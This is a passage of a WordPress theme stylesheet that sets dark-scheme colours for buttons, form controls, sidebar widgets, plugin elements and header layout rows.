	color: #ffffff;
	border-color: #1f1e23;
	background: #1f1e23;
}
.scheme_dark .select2-container .select2-results__option {
	color: #ffffff;
	background: #1f1e23;
}
.scheme_dark .select2-dropdown .select2-highlighted,
.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #d4a48c;
}

.scheme_dark input[type="radio"] + label:before,
.scheme_dark input[type="checkbox"] + label:before,
.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before {
	border-color: #2b2a2f !important;
}

.scheme_dark input[type="checkbox"]:checked + label:before,
.scheme_dark input[type="checkbox"]:checked+.wpcf7-list-item-label:before,
.scheme_dark .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.scheme_dark .edd_price_options ul > li > label > input[type="checkbox"]:checked + span:before {
	color:#d4a48c;
}


/* Simple button */
.scheme_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#d4a48c;
}
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#d4a48c !important;
}
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ce172d;
}
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ffffff;
}
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#d4a48c;
}


/* Bordered button */
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image),
.scheme_dark .wp-block-button.is-style-outline > .wp-block-button__link {
	color:#d4a48c;
	border-color:#d4a48c;
}
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_dark .wp-block-button.is-style-outline > .wp-block-button__link:hover,
.scheme_dark .wp-block-button.is-style-outline > .wp-block-button__link:focus {
	color:#ffffff !important;
	border-color:#ffffff !important;
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#ce172d;
	border-color:#ce172d;
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#d4a48c !important;
	border-color:#d4a48c !important;
}

/* Normal button */
.scheme_dark button,
.scheme_dark input[type="reset"],
.scheme_dark input[type="submit"],
.scheme_dark input[type="button"],
.scheme_dark .comments_wrap .form-submit input[type="submit"],
.scheme_dark .wp-block-button:not(.is-style-outline) > .wp-block-button__link,
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link,
.scheme_dark #buddypress .generic-button a,
.scheme_dark #buddypress a.button,
.scheme_dark #buddypress button,
.scheme_dark #buddypress input[type="button"],
.scheme_dark #buddypress input[type="reset"],
.scheme_dark #buddypress input[type="submit"],
.scheme_dark #buddypress ul.button-nav li a,
.scheme_dark a.bp-title-button,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_dark #booked-profile-page input[type="submit"],
.scheme_dark #booked-profile-page button,
.scheme_dark .booked-list-view input[type="submit"],
.scheme_dark .booked-list-view button,
.scheme_dark table.booked-calendar input[type="submit"],
.scheme_dark table.booked-calendar button,
.scheme_dark .booked-modal input[type="submit"],
.scheme_dark .booked-modal button,
/* ThemeREX Addons */
.scheme_dark .sc_button_default,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_dark #tribe-events .tribe-events-button,
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-cal-links a,
.scheme_dark .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button,
.scheme_dark #edd-purchase-button,
.scheme_dark .edd-submit.button,
.scheme_dark .widget_edd_cart_widget .edd_checkout a,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_dark .woocommerce #respond input#submit,
.scheme_dark .woocommerce .button, .scheme_dark .woocommerce-page .button,
.scheme_dark .woocommerce a.button, .scheme_dark .woocommerce-page a.button,
.scheme_dark .woocommerce button.button, .scheme_dark .woocommerce-page button.button,
.scheme_dark .woocommerce input.button, .scheme_dark .woocommerce-page input.button,
.scheme_dark .woocommerce input[type="button"], .scheme_dark .woocommerce-page input[type="button"],
.scheme_dark .woocommerce input[type="submit"], .scheme_dark .woocommerce-page input[type="submit"],
.scheme_dark .woocommerce #respond input#submit.alt,
.scheme_dark .woocommerce a.button.alt,
.scheme_dark .woocommerce button.button.alt,
.scheme_dark .woocommerce input.button.alt {
	color: #ffffff;
	background-color: #d4a48c;
}

.scheme_dark .woocommerce #respond input#submit.disabled, .scheme_dark .woocommerce #respond input#submit:disabled, .scheme_dark .woocommerce #respond input#submit[disabled]:disabled,
.scheme_dark .woocommerce a.button.disabled, .scheme_dark .woocommerce a.button:disabled, .scheme_dark .woocommerce a.button[disabled]:disabled,
.scheme_dark .woocommerce button.button.disabled, .scheme_dark .woocommerce button.button:disabled, .scheme_dark .woocommerce button.button[disabled]:disabled,
.scheme_dark .woocommerce input.button.disabled, .scheme_dark .woocommerce input.button:disabled, .scheme_dark .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_dark .theme_button {
	color: #ffffff !important;
	background-color: #d4a48c !important;
}
.scheme_dark .theme_button.color_style_link2 {
	background-color: #ce172d !important;
}
.scheme_dark .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_dark .theme_button.color_style_dark {
	color: #131217 !important;
	background-color: #ffffff !important;
}
.scheme_dark .sc_price_item_link {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .sc_button_default.color_style_link2,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ce172d;
}
.scheme_dark .sc_button_default.color_style_link3,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_dark .sc_button_default.color_style_dark,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark .search_wrap .search_submit:before {
	color: #99989a;
}

.scheme_dark button:hover,
.scheme_dark button:focus,
.scheme_dark input[type="submit"]:hover,
.scheme_dark input[type="submit"]:focus,
.scheme_dark input[type="reset"]:hover,
.scheme_dark input[type="reset"]:focus,
.scheme_dark input[type="button"]:hover,
.scheme_dark input[type="button"]:focus,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,
.scheme_dark .wp-block-button:not(.is-style-outline) > .wp-block-button__link:hover,
.scheme_dark .wp-block-button:not(.is-style-outline) > .wp-block-button__link:focus,
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link:hover,
.scheme_dark #buddypress .generic-button a:hover,
.scheme_dark #buddypress a.button:hover,
.scheme_dark #buddypress button:hover,
.scheme_dark #buddypress input[type="button"]:hover,
.scheme_dark #buddypress input[type="reset"]:hover,
.scheme_dark #buddypress input[type="submit"]:hover,
.scheme_dark #buddypress ul.button-nav li a:hover,
.scheme_dark a.bp-title-button:hover,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_dark body #booked-profile-page input[type="submit"]:hover,
.scheme_dark body #booked-profile-page button:hover,
.scheme_dark body .booked-list-view input[type="submit"]:hover,
.scheme_dark body .booked-list-view button:hover,
.scheme_dark body table.booked-calendar input[type="submit"]:hover,
.scheme_dark body table.booked-calendar button:hover,
.scheme_dark body .booked-modal input[type="submit"]:hover,
.scheme_dark body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_dark .sc_button_default:hover,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_dark #tribe-events .tribe-events-button:hover,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-cal-links a:hover,
.scheme_dark .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button:hover, .scheme_dark .edd_download_purchase_form .button:active, .scheme_dark .edd_download_purchase_form .button:focus,
.scheme_dark #edd-purchase-button:hover, .scheme_dark #edd-purchase-button:active, .scheme_dark #edd-purchase-button:focus,
.scheme_dark .edd-submit.button:hover, .scheme_dark .edd-submit.button:active, .scheme_dark .edd-submit.button:focus,
.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"]:hover,
.scheme_dark .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce .button:hover, .scheme_dark .woocommerce-page .button:hover,
.scheme_dark .woocommerce a.button:hover, .scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce button.button:hover, .scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce input.button:hover, .scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce input[type="button"]:hover, .scheme_dark .woocommerce-page input[type="button"]:hover,
.scheme_dark .woocommerce input[type="submit"]:hover, .scheme_dark .woocommerce-page input[type="submit"]:hover {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark button[disabled],
.scheme_dark input[type="submit"][disabled],
.scheme_dark input[type="button"][disabled] {
    background-color: #7b7a7a !important;
    color: #99989a !important;
}
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover {
	background-color: #ffffff;
}
.scheme_dark .theme_button:hover,
.scheme_dark .theme_button:focus {
	color: #131217 !important;
	background-color: #ffffff !important;
}
.scheme_dark .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_dark .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_dark .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #d4a48c !important;
}
.scheme_dark .sc_price_item_link:hover {
	color: #1d1d1d;
	background-color: #fe7259;
}
.scheme_dark .sc_button_default.color_style_link2:hover,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_dark .sc_button_default.color_style_link3:hover,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_dark .sc_button_default.color_style_dark:hover,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #d4a48c;
}
.scheme_dark .search_wrap .search_submit:hover:before {
	color: #ffffff;
}



/* Buttons in sidebars 
------------------------------------- */

/* Simple button */
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):after {
	color:#d4a48c;
}
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#ffffff !important;
}

/* Bordered button */
.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image) {
	color:#d4a48c;
	border-color:#d4a48c;
}
.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#ffffff !important;
}

/* All other buttons */
.scheme_dark.sidebar button,
.scheme_dark.sidebar input[type="reset"],
.scheme_dark.sidebar input[type="submit"],
.scheme_dark.sidebar input[type="button"],
/* ThemeREX Addons */
.scheme_dark.sidebar .sc_button_default,
.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon,
/* EDD buttons */
.scheme_dark.sidebar .edd_download_purchase_form .button,
.scheme_dark.sidebar #edd-purchase-button,
.scheme_dark.sidebar .edd-submit.button,
.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a,
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_dark.sidebar .woocommerce-message .button,
.scheme_dark.sidebar .woocommerce-error .button,
.scheme_dark.sidebar .woocommerce-info .button,
.scheme_dark.sidebar .widget.woocommerce .button,
.scheme_dark.sidebar .widget.woocommerce a.button,
.scheme_dark.sidebar .widget.woocommerce button.button,
.scheme_dark.sidebar .widget.woocommerce input.button,
.scheme_dark.sidebar .widget.woocommerce input[type="button"],
.scheme_dark.sidebar .widget.woocommerce input[type="submit"],
.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button,
.scheme_dark.sidebar .widget.yith-woocompare-widget a.button,
.scheme_dark.sidebar .widget_product_search .search_button {
	color: #ffffff;
	background-color: #d4a48c;
}

/* All other buttons hovered */
.scheme_dark.sidebar button:hover,
.scheme_dark.sidebar button:focus,
.scheme_dark.sidebar input[type="reset"]:hover,
.scheme_dark.sidebar input[type="reset"]:focus,
.scheme_dark.sidebar input[type="submit"]:hover,
.scheme_dark.sidebar input[type="submit"]:focus,
.scheme_dark.sidebar input[type="button"]:hover,
.scheme_dark.sidebar input[type="button"]:focus,
/* ThemeREX Addons */
.scheme_dark.sidebar .sc_button_default:hover,
.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,
/* EDD buttons */
.scheme_dark.sidebar .edd_download_purchase_form .button:hover,
.scheme_dark.sidebar #edd-purchase-button:hover,
.scheme_dark.sidebar .edd-submit.button:hover,
.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_dark.sidebar .woocommerce-message .button:hover,
.scheme_dark.sidebar .woocommerce-error .button:hover,
.scheme_dark.sidebar .woocommerce-info .button:hover,
.scheme_dark.sidebar .widget.woocommerce .button:hover,
.scheme_dark.sidebar .widget.woocommerce a.button:hover,
.scheme_dark.sidebar .widget.woocommerce button.button:hover,
.scheme_dark.sidebar .widget.woocommerce button.button:focus,
.scheme_dark.sidebar .widget.woocommerce input.button:hover,
.scheme_dark.sidebar .widget.woocommerce input.button:focus,
.scheme_dark.sidebar .widget.woocommerce input[type="button"]:hover,
.scheme_dark.sidebar .widget.woocommerce input[type="button"]:focus,
.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:hover,
.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:focus,
.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button:hover,
.scheme_dark.sidebar .widget.yith-woocompare-widget a.button:hover,
.scheme_dark.sidebar .widget_product_search .search_button:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}

/* Buttons in WP Editor */
.scheme_dark .wp-editor-container input[type="button"] {
	background-color: #1f1e23;
	border-color: #464646;
	color: #ffffff;
	-webkit-box-shadow: 0 1px 0 0 #4a4a4a;
	    -ms-box-shadow: 0 1px 0 0 #4a4a4a;
			box-shadow: 0 1px 0 0 #4a4a4a;	
}
.scheme_dark .wp-editor-container input[type="button"]:hover,
.scheme_dark .wp-editor-container input[type="button"]:focus {
	background-color: #333333;
	border-color: #4a4a4a;
	color: #d4a48c;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_dark .sticky {
	border-color: #1f1e23;
}
.scheme_dark .sticky .label_sticky {
	border-top-color: #d4a48c;
}


/* Custom layouts
--------------------------------- */

.scheme_dark.top_panel,
.scheme_dark.footer_wrap {
	color: #99989a;
	background-color: #131217;
}

.scheme_dark.sc_layouts_row {
	color: #99989a;
	background-color: #131217;
}

.scheme_dark .sc_layouts_row_delimiter,
.scheme_dark.sc_layouts_row_delimiter {
	border-color: #1f1e23;
}
.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark.sc_layouts_row_delimiter,
.scheme_dark.footer_wrap .sc_layouts_row_delimiter {
	border-color: #464646;
}

.scheme_dark .sc_layouts_item_icon {
	color: #7b7a7a;
}
.scheme_dark .sc_layouts_item_details_line1 {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_item_details_line2 {
	color: #ffffff;
}

.scheme_dark span.trx_addons_login_menu,
.scheme_dark span.trx_addons_login_menu:after {
	color: #b2b2b2;
	background-color: #1f1e23;
	border-color: #464646;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #464646;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #b2b2b2;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #ffffff;
	background-color: #333333;
}

.scheme_dark .sc_layouts_row_fixed_on {
	background-color: #131217;
}


/* Row type: Narrow */
.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #b2b2b2;
	background-color: #1f1e23;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #b2b2b2;
}

.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}


.scheme_dark .sc_layouts_row_type_narrow .sc_button_default,
.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_default,
.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #d4a48c;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #d4a48c;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	background-color: #8be77c;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #80d572;
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	background-color: #eec432;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #ddb837;
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	background-color: #ffffff;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	background-color: #d4a48c;
	color: #ffffff !important;
}

.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image) {
	color:#d4a48c;
	border-color:#d4a48c;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#8be77c;
	border-color:#8be77c;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#80d572 !important;
	border-color:#80d572 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#eec432;
	border-color:#eec432;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#ddb837 !important;
	border-color:#ddb837 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#d4a48c !important;
	border-color:#d4a48c !important;
}

.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #ffffff;
}


/* Row type: Compact */
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item {
	color: #99989a;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
